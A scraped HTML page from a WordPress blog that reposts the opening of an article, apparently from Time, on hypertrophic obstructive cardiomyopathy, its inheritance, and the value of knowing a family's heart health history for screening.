

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shelterattheworld.com/how-to-talk-to-your-family-about-their-heart-health-history/
body_size: 21403
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://shelterattheworld.com/xmlrpc.php">
    <script type="text/javascript" src="/sub.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#427c64"/>
<title>How to Talk to Your Family About Their Heart Health History &#8211; shelterattheworld</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Feed" href="https://shelterattheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Comments Feed" href="https://shelterattheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; How to Talk to Your Family About Their Heart Health History Comments Feed" href="https://shelterattheworld.com/how-to-talk-to-your-family-about-their-heart-health-history/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shelterattheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://shelterattheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-investory-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C700%2C700italic%2C400%7CArchivo%3A700&#038;subset=latin&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-icons-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/materialdesignicons.min.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='investory-theme-style-css'  href='https://shelterattheworld.com/wp-content/themes/investory/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='investory-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #29293a;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.36;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-align: inherit;text-transform: none;color: #29293a;}@media (min-width: 1200px) {h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 24px; }}a { color: #000000; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {color: #dd7575;}/* #Helpers */.invert { color: #ffffff; }.primary-color { color: #427c64; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1800px;}}/* #Pages */.site--layout-boxed .site-inner,.site--layout-framed .site-inner {max-width: 1239px;background-color: #7cb9b2;}.card-container,.content-separate-style .card-wrapper,.content-separate-style .sidebar .widget:not(.elementor-template-widget):not(.widget_elementor-library):not(.elementor-wp-widget),.content-separate-style .post-author-bio,.content-separate-style .comments-area,.content-separate-style .related-posts {background-color: #ffffff;}.page-title {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}/* #Elements */blockquote {border-left-color: #427c64;}blockquote.quote-bg {background-color: #ffffff;color: #ffffff;}blockquote:before,blockquote.quote-bg cite {color: #427c64;}blockquote.quote-type-2:before {color: #427c64;}cite {font-weight: 300;color: #427c64;}hr,.elementor hr{background-color: #ffffff;}.wp-caption-text {color: rgb(207,207,207);}/* #Media */.mejs-video .mejs-overlay:hover .mejs-overlay-button,.video-popup__trigger:hover .video-popup__play-icon {color: #427c64;}/* #Page preloader */.page-preloader-cover{background-color: #7cb9b2;}.page-preloader-cover .bar:before{background-color: #427c64;}.page-preloader-cover .bar {background-color: rgb(255,255,255);}/* #ToTop button */#toTop {color: #ffffff;background-color: #427c64;}#toTop:hover {background-color: rgb(41,99,75);}/* #Header */.header-container:not(.header-container--transparent) {background-color: #7cb9b2;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.site-logo__link,.site-logo__link:hover {color: #427c64;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;border-color: #ffffff;color: #29293a;}input:focus,select:focus,textarea:focus {border-color: #427c64;}.comment-form label {color: rgb(207,207,207);}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a,.jet-menu-badge__inner {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #ffffff;}.jet-menu-badge__inner {background-color: #427c64;}.main-navigation .menu > li:hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li:hover >a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {background-color: #427c64;}.main-navigation .sub-menu,.jet-sub-mega-menu,.jet-sub-menu {border-color: #427c64;}.main-navigation .sub-menu a,.jet-sub-menu >li >a {color: #ffffff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a,.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav__item.hover-state > a .jet-menu-link-text,.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text {color: #00c8ec;}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #29293a;}.menu-toggle:hover .menu-toggle-inner {background-color: #427c64;}.jet-mobile-menu-toggle-button {background-color: #427c64;color: #ffffff;}/* ##Menu-item desc */.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #ffffff;}/* #Sticky label */.sticky__label {background-color: #427c64;color: #ffffff;}/* #Post list*/.posts-list--default .posts-list__item,.posts-list--search .posts-list__item {border-color: rgb(255,255,255);}.post-timeline-date {color: #ffffff;}.post-timeline-date__date {background-color: #29293a;}.post-timeline-date__time {background-color: #427c64;}.post-timeline-date:before {background-color: rgb(255,255,255);}/* #Entry Meta */.posts-list .entry-meta {color: rgb(207,207,207);}.post__cats a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;background-color: #427c64;color: #ffffff;}.post__cats a:hover {background-color: rgb(245,255,255);color: #ffffff;}.post__cats i,.post__date i,.post__comments i,.post__tags i,.posted-by i { color: rgb(240,240,240) }.posted-by {color: #000000;}.post-via .meta-title,.post-sources .meta-title,.single-post .hentry .post__tags .meta-title {background-color: #29293a;color: #ffffff;}.post-via a,.post-sources a,.single-post .hentry .post__tags a {border-color: #ffffff;}.post-via a:hover,.post-sources a:hover,.single-post .hentry .post__tags a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}.invert .post__cats i,.invert .post__date i,.invert .post__comments i,.invert .post__tags i,.invert .posted-by i,.invert .cs-share__icon,.invert .cherry-trend-views__count:before {color: rgb(243,243,243);}/* #Post list: Grid-2 */.posts-list--grid-2 .posts-list__item-media {background-color: #29293a;}.posts-list--grid-2 .has-thumb .posts-list__item-content,.posts-list--grid-2 .format-gallery .posts-list__item-content {background-color: rgba(41,41,58,0.8);}/* #Post Format */.format-quote .post-featured-content,.single-format-quote .single-featured-header .post-featured-content {background-color: #29293a;color: #ffffff;}.format-link .post-featured-content {background-color: rgb(255,255,255);}.single-format-link .single-featured-header .post-featured-content{background-color: #427c64;}/* #Related Posts */.related-posts__content:before,.related-posts__content:after {background-color: #427c64;}.related-posts__nav-item {color: rgb(207,207,207);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #000000;}/* #Single Post */.single-post .hentry .entry-footer:not(:empty),.post-author-bio__title,.related-posts__header,.comments-title,.comment-reply-title {border-color: rgb(255,255,255);}.post-author__title a,.single-author-box__title a,.comment-meta .fn,#cancel-comment-reply-link {color: #000000;}.post-author__title a:hover,.single-author-box__title a:hover,.comment-meta .fn a:hover,#cancel-comment-reply-link:hover{color: #dd7575;}.comment-date__link {color: #ffffff;}/* #Reading progress-bar */.reading-progress-bar .progress-bar {background-color: #427c64;}/* #Single Posts Templates */.post-template-single-layout-2 .single-featured-header__meta-box,.post-template-single-layout-9 .single-featured-header__inner-wrap{background-color: #427c64;}.post-template-single-layout-10 .hentry .entry-content {border-color: rgb(255,255,255);}.posts-list--default-small-img .posts-list__item {border-bottom-color: #ffffff;}.post-format-quote:before,.post-format-quote cite {color: #ffffff;}.entry-meta-main>:after {background-color: rgb(245,255,255);}/* #Paginations */.site-content .page-links a,.site-content .page-links > .page-links__item,.nav-links .page-numbers,.posts-load-more-btn {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.site-content .page-links a,.nav-links .page-numbers {color: #ffffff;background-color: #427c64;border-color: #427c64;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current {color: #427c64;background-color: transparent;border-color: rgb(255,255,255);}.posts-load-more-nav,.pagination,.comment-navigation,.posts-navigation,.post-navigation {border-color: rgb(255,255,255);}.posts-load-more-btn {background-color: #427c64;color: #ffffff;}.posts-load-more-btn:not([disabled]):hover {color: #427c64;}.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}/* #Post-Comment navigation */.posts-navigation a:not(:hover) .nav-text ,.post-navigation a:not(:hover) .nav-text {color: rgb(207,207,207);}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover{color: #000000;}/* #Breadcrumbs */.site-content__wrap .breadcrumbs__inner {border-color: rgb(255,255,255);}.breadcrumbs__wrap {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.breadcrumbs__item-target,.breadcrumbs__item-sep {color: #ffffff;}/* #Footer */.footer-container {background-color: #7cb9b2;color: #fff7f7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #427c64;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #427c64;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #427c64;}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #ffffff;background-color: rgb(41,99,75);}.post-gallery .swiper-button-next,.post-gallery .swiper-button-prev {color: #ffffff;background-color: #ffffff;}.post-gallery .swiper-button-next:hover,.post-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #427c64;}.post-gallery .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #427c64;}/* #Button Appearance Styles */.btn,.btn-link,.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.wpcf7 input[type="reset"],.elementor-widget .elementor-button {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.elementor-widget .elementor-button {color: #ffffff;background-color: #427c64;}.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover,#toTop:hover {background-color: #dd7575;border-color: #dd7575;}.btn-primary:hover {background-color: #427c64;color: #ffffff;border-color: #427c64;}.invert .btn-primary,.invert .post-password-form input[type="submit"],.invert .wpcf7 button, .wpcf7 input[type="submit"],.invert .elementor-widget .elementor-button {background-color: #ffffff;color: #427c64;}.invert .btn-primary:hover,.invert .post-password-form input[type="submit"]:hover,.invert .wpcf7 button, .wpcf7 input[type="submit"]:hover,.invert .elementor-widget .elementor-button:hover {background-color: #dd7575;color: #ffffff;}.btn-secondary,.wpcf7 input[type="reset"] {color: #ffffff;background-color: #00c8ec;}.btn-secondary:hover,.wpcf7 input[type="reset"]:hover {color: #ffffff;background-color: #427c64;}.btn-primary,.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}.widget-title {border-color: rgb(255,255,255);}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #427c64;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #427c64;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #ffffff;}.invert .tagcloud a {color: #ffffff;border-color: rgb(151,151,151);}.tagcloud a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #29293a;}/* #Widget Archive - Categories */.widget_archive ul li,.widget_categories ul li{color: #000000;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #dd7575;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{color: rgb(207,207,207);}/* #Stock sticker */.invert .stock_ticker .sqitem .company,.invert .stock_ticker .sqitem .stock-price {color: #ffffff;}/* #Better recent comments - Recent comments */#better-recent-comments .comment-date {color: rgb(207,207,207);}.widget_recent_comments .comment-author-link {color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a {background-color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a:hover {background-color: #ffffff;}/* Ticker Plugins Styles */ul.stock_ticker li.plus .sqitem .price,ul.stock_ticker li.plus .sqitem .company,ul.stock_ticker li.minus .sqitem .price,ul.stock_ticker li.minus .sqitem .company{color: #427c64;}.invert ul.stock_ticker li.plus .sqitem .price,.invert ul.stock_ticker li.plus .sqitem .company,.invert ul.stock_ticker li.minus .sqitem .price,.invert ul.stock_ticker li.minus .sqitem .company {color: #ffffff;}
</style>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shelterattheworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shelterattheworld.com/wp-json/wp/v2/posts/2767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shelterattheworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shelterattheworld.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Breaking Up Can Be Easier If You Have a Ritual' href='https://shelterattheworld.com/breaking-up-can-be-easier-if-you-have-a-ritual/' />
<link rel='next' title='How to Tell if Someone Is Lying to You, According to Experts' href='https://shelterattheworld.com/how-to-tell-if-someone-is-lying-to-you-according-to-experts/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://shelterattheworld.com/how-to-talk-to-your-family-about-their-heart-health-history/" />
<link rel='shortlink' href='https://shelterattheworld.com/?p=2767' />
<link rel="alternate" type="application/json+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fhow-to-talk-to-your-family-about-their-heart-health-history%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fhow-to-talk-to-your-family-about-their-heart-health-history%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shelterattheworld.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #427c64; }
</style>
	<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-180x180.png" />
<meta name="msapplication-TileImage" content="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	margin:auto;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2767 single-format-standard custom-background wp-custom-logo group-blog page-layout-framed blog-grid-2 position-one-right-sidebar sidebar-1-3 ">

<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://shelterattheworld.com/wp-content/uploads/2020/11/Clipboard-6-ноября-2020-г.-13_20-—-копия-1.png" alt="shelterattheworld" class="preloader-image"  width="117" height="111" srcset="https://shelterattheworld.com/wp-content/themes/investory/assets/images/preloader-image-retina.png 2x"></div>	<div class="bar"></div>
</div>
<div id="page" class="site site--layout-framed">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header" role="banner">
            
            <div class="header-container">
	<div class="container">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a href="https://shelterattheworld.com/" class="custom-logo-link" rel="home"><img width="240" height="123" src="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Zeuta6ueRU-e1620279146523111-1.png" class="custom-logo" alt="shelterattheworld" /></a></div>							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://shelterattheworld.com/category/animal-protection/">Animal Protection</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://shelterattheworld.com/category/climate/">Climate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://shelterattheworld.com/category/ecosystems/">Ecosystems</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://shelterattheworld.com/category/energy/">Energy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://shelterattheworld.com/category/good-news/">Good News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://shelterattheworld.com/category/health/">Health</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://shelterattheworld.com/category/oceans/">Ocean</a></li>
</ul><button class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button></nav><!-- #site-navigation -->		</div>
	</div>
</div><!-- .header-container -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">

	<div class="site-content__wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				<main id="main" class="site-main" role="main">

					
	<div class="card-wrapper">
		<div class="breadcrumbs container"><div class="breadcrumbs__inner"><div class="breadcrumbs__title"><h5 class="page-title">How to Talk to Your Family About Their Heart Health History</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://shelterattheworld.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep"><i class="mdi mdi-chevron-right"></i></div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">How to Talk to Your Family About Their Heart Health History</span></div>
		</div>
		</div></div></div>
		</div><article id="post-2767" class="post-2767 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized has-thumb has-featured">

	
	<div class="entry-meta entry-meta-top"><div class="post__cats"><a class="link-category-uncategorized" href="https://shelterattheworld.com/category/uncategorized/" rel="tag">Uncategorized</a></div><span class="post-reading-time">The estimated reading time is 7 minutes</span></div><!-- .entry-meta -->

	<header class="entry-header">
		<h1 class="entry-title">How to Talk to Your Family About Their Heart Health History</h1>	</header><!-- .entry-header -->

	<div class="entry-meta entry-meta-main"><span class="posted-by vcard"><a href="https://shelterattheworld.com/author/"  class="posted-by__author fn" rel="author"></a></span><span class="post__date"><a href="https://shelterattheworld.com/2024/04/11/"  class="post__date-link"><time datetime="2024-04-11T14:33:40+00:00">April 11, 2024 at 2:33 pm</time></a></span><span class="post__comments"><i class="fas fa-comment"></i>0</span></div><!-- .entry-meta -->

	<figure class="post-thumbnail"><img class="post-thumbnail__img wp-post-image" src="https://shelterattheworld.com/wp-content/uploads/2024/04/GettyImages-566186905-PjSFXT-770x540.jpeg" alt="How to Talk to Your Family About Their Heart Health History" width="770" height="540"></figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<div class="right-rail__ad__wrapper right-rail__module">
<div class="right-rail__ad"></div>
</div>
<div class="OUTBRAIN right-rail__outbrain right-rail__module"></div>
<p>Hypertrophic obstructive cardiomyopathy (HOCM) is the most common genetic heart disease, affecting about 1 in every 500 people, according to the American Heart Association (AHA). In <a href="https://time.com/6961155/how-hypertrophic-cardiomyopathy-progresses-adults/">people with HOCM</a>, genetic variants cause the heart’s walls to thicken and stiffen, blocking blood from flowing freely from the left ventricle to the aorta. This, in turn, results in shortness of breath and chest pain (especially during physical activity), abnormal heart rhythms, lightheadedness, dizziness, and fainting, and can worsen over time.</p>
<p>[time-brightcove not-tgx=”true”]</p>
<p>If a parent has HOCM, offspring have a 50% chance of inheriting it. That means knowing your family’s heart health history is crucial: If your doctor is aware that you have relatives with HOCM, they can “screen family members early on, before they get sick or have any cardiac complications” using EKG and echocardiogram, says Dr. Ali Nsair, co-director of the Hypertrophic Cardiomyopathy Clinic at UCLA Health.</p>
<p>About 60% of the time, genetic testing can identify a specific change in a gene that causes HOCM. Even if you (or your kids) test negative for the particular genetic variant your parent with HOCM has, you can still be screened every few years with EKGs, echocardiograms, and visits to a cardiologist to make sure complications haven’t popped up, Nsair says.</p>
<p>And it’s not only HOCM that can cluster in families. “A lot of what ails us is in some sense heritable,” says Dr. Daniele Massera, associate director of the Hypertrophic Cardiomyopathy Program at NYU Langone Health. “Whatever affects your family members might directly affect you.” Other heart conditions, like familial hypercholesterolemia (high cholesterol) and high lipoprotein (a) (proteins and fats that carry cholesterol), can be inherited, and a family history of heart disease that isn’t genetic puts you at higher risk, too.</p>
